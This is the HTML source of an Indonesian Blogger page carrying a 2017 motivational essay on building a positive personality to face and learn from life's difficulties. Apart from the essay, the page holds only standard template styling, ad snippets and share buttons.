var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<style type='text/css'>
/* CSS label */
.widget-content.cloud-label-widget-content {display:inline-block;width:100%;}
.widget-content.cloud-label-widget-content {display:inline-block;}
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;margin:10px 10px 5px 10px}
.label-count {white-space:nowrap;display:inline-block;}
#sidebar-wrapper .Label li{position:relative;background:#FFFEFC;color:#333;padding:0px;margin:5px;text-align:left;width:97%;transition:all .8s ease-out;text-transform:none;border:1px solid #fff;box-shadow:0px 0px 1px rgba(0,0,0,0.4);}
#sidebar-wrapper .Label li:hover {color:#0074D9;transition:all 0s ease-out;}
#sidebar-wrapper .Label li:before {content:"";position:absolute;width:0;height:98%;background:#4fafe9;transition:all .8s ease-in-out;}
#sidebar-wrapper .Label li:hover:before {width:100%;transition:all 0s ease-out}
#sidebar-wrapper .Label li a{padding:0 0 0 10px;display:block;position:relative;line-height:35px;color:#787878;text-decoration:none;transition:all .8s ease-out}
#sidebar-wrapper .Label li a:before {font-family: fontawesome;content: "f07c";padding-right: 10px !important;}
#sidebar-wrapper .Label li a:hover {color:#fff;transition:all 0s ease-out}
#sidebar-wrapper .Label li span{float:right;height:98%;line-height:42px;width:42px;text-align:center;display:inline-block;background:#4fafe9;color:#FFF;position:absolute;top:0;right:0;z-index:2}
#sidebar-wrapper .Label li:nth-child(1) span,#sidebar-wrapper .Label li:nth-child(1):before,#sidebar-wrapper .Label li:nth-child(7) span,#sidebar-wrapper .Label li:nth-child(7):before {background:#ca85ca;}
#sidebar-wrapper .Label li:nth-child(2) span,#sidebar-wrapper .Label li:nth-child(2):before,#sidebar-wrapper .Label li:nth-child(8) span,#sidebar-wrapper .Label li:nth-child(8):before {background:#e54e7e;}
#sidebar-wrapper .Label li:nth-child(3) span,#sidebar-wrapper .Label li:nth-child(3):before,#sidebar-wrapper .Label li:nth-child(9) span,#sidebar-wrapper .Label li:nth-child(9):before {background:#61c436;}
#sidebar-wrapper .Label li:nth-child(4) span,#sidebar-wrapper .Label li:nth-child(4):before,#sidebar-wrapper .Label li:nth-child(10) span,#sidebar-wrapper .Label li:nth-child(10):before {background:#f4b23f;}
#sidebar-wrapper .Label li:nth-child(5) span,#sidebar-wrapper .Label li:nth-child(5):before,#sidebar-wrapper .Label li:nth-child(11) span,#sidebar-wrapper .Label li:nth-child(11):before {background:#46c49c;}
#sidebar-wrapper .Label li:nth-child(6) span,#sidebar-wrapper .Label li:nth-child(6):before,#sidebar-wrapper .Label li:nth-child(12) span,#sidebar-wrapper .Label li:nth-child(12):before {background:#607ec7;}
#sidebar-wrapper .label-size{position:relative;display:block;float:left;margin:0 4px 4px 0;font-size:13px;transition:all 0.3s;}
#sidebar-wrapper .label-size a{background:#fff;display:inline-block;color:#666;padding:5px 8px;font-weight:400;border:1px solid #ccc;transition:all .3s}
#sidebar-wrapper .label-count{backface-visibility:hidden;opacity:0;visibility:hidden;font-size:85%;display:inline-block;position:absolute;top:-5px;right:-10px!important;background:#4fafe9;color:#fff;white-space:nowrap;padding:0;width:25px;height:22px;line-height:22px;border-radius:4px;text-align:center;z-index:1;transition:all .3s}
#sidebar-wrapper .label-size:hover .label-count{opacity:1;visibility:visible;right:-15px!important}
#sidebar-wrapper .label-size a:hover{color:#666;border-color:#4fafe9}
.Label li {background:transparent;float:left;padding:5px;margin:0;text-align:left;width:45%;transition:all .3s ease-out;}
</style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#888;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#666;font-weight:400}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#666}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=115938252007952450&amp;zx=00ed596a-e580-4f36-88d3-786d7cdb6bae' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=115938252007952450&amp;zx=00ed596a-e580-4f36-88d3-786d7cdb6bae' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3564884912913379 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.jallyjunkiez.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='"Jally Junkiez"' height='512px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBBfHiWsK1hdd5C9VCwmh3RsfwPDBH1iY0SEorn9qO3gQat_st-90WVWo6vh1hEBjqMzilk-j0mGCs6eP2AGi1Od8dj8OAwFFMeeDYBWev0mZFTa9F6Z4Ix-j4ZSxyF7R6YgAlp6YfRHo/s1600/Logo+baru2.png' style='display: block' width='960px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="#"><img alt="LightBlog" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBz3JIxwQxZROKaY8VQ3sof9EJOUPcvPbt4N9wNKhWeuEsWxAKoFKC25YTfWdCMSLOcuwL5P96Pd1JDWptZofVS3dFGHscCkvtNthSfPBTh8H3Yy9NElwNgxFKANdpr4iW1m5Z5EJ3B5o/s320/Jally+JunkieZcom.jpg" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.jallyjunkiez.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.jallyjunkiez.com/p/blog-page.html' itemprop='url'>About Me</a></li>
<li itemprop='name'><a href='http://www.jallyjunkiez.com/p/kebijakan-privasi-jally-junkiez-jika.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.jallyjunkiez.com/p/ketentuan-layanan-untuk-sharring.html' itemprop='url'>TOS</a></li>
<li itemprop='name'><a href='http://www.jallyjunkiez.com/p/desclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.jallyjunkiez.com/p/profil.html' itemprop='url'>Curhatanku</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kepala -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3564884912913379"
     data-ad-slot="2121508066"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<svg viewBox='0 0 24 24'><path d='M10,20V14H14V20H19V12H22L12,3L2,12H5V20H10Z' fill='#000000'></path></svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.jallyjunkiez.com/' itemprop='item' title='Home'>
<span itemprop='name'>Home</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'><path d='M5.5,9A1.5,1.5 0 0,0 7,7.5A1.5,1.5 0 0,0 5.5,6A1.5,1.5 0 0,0 4,7.5A1.5,1.5 0 0,0 5.5,9M17.41,11.58C17.77,11.94 18,12.44 18,13C18,13.55 17.78,14.05 17.41,14.41L12.41,19.41C12.05,19.77 11.55,20 11,20C10.45,20 9.95,19.78 9.58,19.41L2.59,12.42C2.22,12.05 2,11.55 2,11V6C2,4.89 2.89,4 4,4H9C9.55,4 10.05,4.22 10.41,4.58L17.41,11.58M13.54,5.71L14.54,4.71L21.41,11.58C21.78,11.94 22,12.45 22,13C22,13.55 21.78,14.05 21.42,14.41L16.04,19.79L15.04,18.79L20.75,13L13.54,5.71Z' fill='#000000'></path></svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.jallyjunkiez.com/search/label/INSPIRASI?&max-results=16' itemprop='item' title='INSPIRASI'>
<span itemprop='name'>INSPIRASI</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'><path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path></svg>
<span>Kepribadian Positif, Menghindari Kesulitan atau Masalah</span>
</div>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='October 01, 2017' itemprop='datePublished'/>
<meta content='2017-10-16T16:32:41Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='"Jally Junkiez"' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList'>
<span itemscope='itemscope' itemtype='http://data-vocabulary.org/Breadcrumbs' typeof='v:Breadcrumb'><a class='bhome' href='https://www.jallyjunkiez.com/' itemprop='url' property='v:title' rel='v:url'><span itemprop='title' style='display:none;'>home</span><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jallyjunkiez.com/search/label/INSPIRASI' property='v:title' rel='v:url'>INSPIRASI</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kepribadian Positif, Menghindari Kesulitan atau Masalah
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Jally Junkiez'>
<span itemprop='name'>Jally Junkiez</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-10-01T12:10:00+07:00'>October 01, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.jallyjunkiez.com/search/label/INSPIRASI?max-results=5' rel='tag nofollow'>INSPIRASI</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-500816512065778565' itemprop='articleBody'>
<meta content=' Inspirasi Dan Motifasi Hidup Bagi Anda      Kepribadian Positif Menghindari Kesulitan atau Masalah        Jika anda menghadapi suatu kesuli...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:15px 15px 15px 0px'>
<a href='#'>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<b><span style="color: blue;">Inspirasi Dan Motifasi Hidup Bagi Anda</span></b></div>
<div style="text-align: center;">
<b><br />
</b></div>
<div style="text-align: center;">
<b><span style="color: red; font-size: large;">Kepribadian Positif Menghindari Kesulitan atau Masalah</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s1600/pribadi1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="420" data-original-width="660" height="203" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jika anda menghadapi suatu kesulitan atau masalah baik itu datangnya dari orang atau sesuatu, ada baiknya jangan biarkan kesulitan itu mempengaruhi pikiran anda, apalagi menghalangi tujuan hidup anda saat ini. Jadikan kesulitan sebagai sesuatu yang memberikan energi kekuatan yang lebih besar dan pemicu semangat yang membara pada diri anda. Inilah kepribadian positif yang akan saya uraikan dalam topik artikel kali ini dalam membentuk diri anda menjadi lebih baik dan terhindar dari segala kesulitan atau masalah.</div>
<div style="text-align: justify;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" data-ad-format="fluid" data-ad-layout-key="-ff+5v+4f-ec+ae" ins="" style="display: block;"><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /></ins><br />
<br /></div>
<div style="text-align: justify;">
Sifat-sifat kepribadian positif seseorang akan banyak kita jumpai dalam kehidupan sehari-hari secara bermasyarakat, Namun hal yang satu ini akan jarang anda temui seseorang yang memiliki kepribadian positif terhindar dari kesulitan atau masalah yang sedang dijalani hidupnya. Misalnya anda memiliki seorang tetangga atau teman yang setiap hari anda lihat kehidupan yang ia jalani memiliki ciri-ciri kepribadian positif seperti murah senyum, suka menyapa, membantu dan lain sebagainya. Tapi hal ini dinyatakan belum tentu seseorang yang memiliki kepribadian positif hidupnya selalu merasa bahagia,tentram dan damai. Seringkali yang kita jumpai justru kehidupan yang dijalaninya penuh dengan kesulitan atau masalah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kepribadian positif seseorang yang saya maksudkan disini, bagaimana membentuk kepribadian positif secara internal dan eksternal pada diri seseorang agar hidupnya bahagia tentram dan damai tanpa kesulitan menjalani hidup. Banyak yang bertanya-tanya apakah kepribadian positif itu dapat membuat orang menjadi sukses atau tidak? Saya jawab "Ya"...! Kata sukses disini menunjukan banyak arti multilateral. Sehingga saya tidak bisa menjabarkan satu persatu secara detail, dan nanti akan saya bahas di artikel berikutnya. Intinya pribadi positif harus tahu betul kekuatan keyakinan dan prediksi, bahwa seseorang dapat menyadari sepenuhnya segala sesuatu yang ada pada dirinya, dapat mewujudkan tujuan hidup sesuai keyakinan dan prediksinya itu. Keyakinan dan prediksi ini terkait dengan keimanan seseorang pada Tuhannya dengan pengetahuan, bahwa Tuhan tidak akan menyia-nyiakan pahala bagi setiap hamba yang berbuat kebajikan. Sehingga ia akan selalu berpikir mencari solusi dari berbagai kesulitan atau masalah yang dihadapi.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pribadi yang sukses akan mengetahui kekuatan hukum konsentrasi dan mengesampingkan hal-hal negatif serta tetap fokus pada apa yang menjadi keinginannya. Karena itu ia menyiapkan konsentrasi pada kemungkinan serta jalan keluar. Ia mengetahui apapun bentuk segala kesulitan yang dihadapi pasti ada jalan keluarnya. Segala kesulitan itu ia hadapi dengan santai serta menjadikan sebagai sahabat kemudian dipahami secara positif. Ia akan terus berupaya walau apapun pandangan orang lain terhadap pengaruh yang ada sampai ia menemukan jalan keluar dari kesulitan atau masalah yang dihadapi. Inilah cara pandang yang jelas terhadap seseorang yang memiliki kepribadian positif, dimana ia mengerahkan seluruh potensi serta kemampuannya mewujudkan apa yang ia inginkan. Disamping itu ia tidak hanya fokus pada pemecahan masalah tapi bagaimana mengambil pelajaran dari setiap masalah yang dihadapi. Pelajaran itulah yang akan ia gunakan untuk merencanakan menuju masa depan. Dengan demikian ia mengolah masalah menjadi keahlian dan ketrampilan serta pengalaman yang dapat di andalkan.</div>
<div style="text-align: justify;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- ARTIKEL --><br />
<ins class="adsbygoogle" data-ad-format="auto" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br /></div>
<div style="text-align: justify;">
Seseorang yang memiliki kepribadian positif yang unggul pada dirinya, ia tidak akan rela membiarkan masalah mempengaruhi aspek kehidupannya, ia sikapi segala kesulitan dengan wajar dan tidak berlebihan. Karena itu hidupnya menyenangkan dan tentram. Segalanya ia realisasikan dalam tindakan nyata serta melakukan evaluasi dan memperbaiki, berpedoman dari kesalahan itu. Pribadi seseorang tanpa cita-cita pasti hidup ini terasa sempit. Tanpa cita-cita seseorang akan hilang ditelan gelombang kesulitan, perasaan negatif, pikiran negatif dan berbagai ragam aneka penyakit kejiwaan atau fisik. Pribadi yang sukses tahu bahwa cita-cita adalah fondasi kemajuan. tanpa cita-cita segala sesuatu akan terhenti. Ketika ia berpikir tentang segala kemungkinan, ia akan selalu bersabar menghadapi kesulitan yang terjadi. Karena dasar kepribadiannya adalah cinta pada Sang Maha Kuasa dan berserah diri pada-Nya. Sifat terpuji akan selalu ia tunjukan dalam kehidupannya setiap hari dilingkungan bermasyarakat sehingga orang akan bersimpatik akan kepribadiannya hingga mudah diterima semua orang dan tidak pernah menguasai orang lain.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jika anda melakukan segala yang saya sebutkan diatas dan terus berusaha memperbaiki segala kekurangan serta selalu menatap masa depan maka hidup anda akan sukses tentram bahagia dan damai sepanjang waktu. Pisahkan dirimu dari masalah apapun yang anda pikirkan tentang diri sendiri. anda tetap akan lebih kuat dari apa yang anda bayangkan. Jangan menjadikan diri anda orang yang berputus asa di saat menghadapi kesulitan seberat apapun. Jadikan kesulitan yang anda hadapi sebuah tantangan yang mampu anda terjang dengan kekuatan yang anda miliki. Karena setiap kesulitan atau masalah pasti ada jalan keluarnya. Tinggal tergantung cara anda menyikapinya dengan bijaksana.</div>
<br />
<b><span style="color: blue;">Baca artikel :</span></b><br />
<br />
<b><span style="color: red;"><a href="http://www.jallyjunkiez.com/2017/09/merubah-kegagalan-menjadi-kesuksesan.html" target="_blank">Merubah Kegagalan menjadi Kesuksesan</a></span></b><br />
<b><span style="color: red;"><br />
</span></b> <b><span style="color: red;"><a href="http://www.jallyjunkiez.com/2017/09/berpikir-positif-melahirkan-manfaat-dan.html" target="_blank">Berpikir Positif Melahirkan Keahlian</a></span></b><br />
<b><span style="color: red;"><br />
</span></b> <b><span style="color: red;"><a href="http://www.jallyjunkiez.com/2017/09/merubah-diri-anda-menjadi-lebih-dari.html" target="_blank">Merubah Diri anda Menjadi Lebih dari Saat ini</a></span></b><br />
<b><span style="color: red;"><br />
</span></b> <b><span style="color: red;"><a href="http://www.jallyjunkiez.com/2017/09/kehidupan-masa-lalu-dapat-merubah.html" target="_blank">Kehidupan Masa Lalu Merubah Hidupmu</a></span></b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- ARTIKEL --><br />
<ins class="adsbygoogle" data-ad-format="auto" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html&title=Kepribadian Positif, Menghindari Kesulitan atau Masalah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html&title=Kepribadian Positif, Menghindari Kesulitan atau Masalah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html&title=Kepribadian Positif, Menghindari Kesulitan atau Masalah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg&description= Inspirasi Dan Motifasi Hidup Bagi Anda      Kepribadian Positif Menghindari Kesulitan atau Masalah        Jika anda menghadapi suatu kesuli...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html&title=Kepribadian Positif, Menghindari Kesulitan atau Masalah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html' text='Kepribadian Positif, Menghindari Kesulitan atau Masalah'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kepribadian Positif, Menghindari Kesulitan atau Masalah >> https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
INSPIRASI
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.jallyjunkiez.com/2017/10/atasi-id-akun-pub-di-menu-penghasilan.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.jallyjunkiez.com/2017/09/merubah-kegagalan-menjadi-kesuksesan.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Jally Junkiez</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/115938252007952450/500816512065778565' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=115938252007952450&postID=500816512065778565&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=115938252007952450&postID=500816512065778565&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=115938252007952450&postID=500816512065778565&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=115938252007952450&postID=500816512065778565&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=115938252007952450&postID=500816512065778565&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.jallyjunkiez.com/search/label/INSPIRASI' rel='tag'>INSPIRASI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<div id='popup-comment'>
<a href="//www.blogger.com/comment.g?blogID=115938252007952450&amp;postID=500816512065778565&amp;isPopup=true" onclick="javascript:window.open(this.href,&quot;bloggerPopup&quot;,&quot;toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=400,height=450&quot;); return false;" title="Pop-Up Comment">Pop-Up Comment</a>
</div>
<a href='https://www.blogger.com/comment/frame/115938252007952450?po=500816512065778565&hl=en-GB&saa=85391&origin=https://www.jallyjunkiez.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
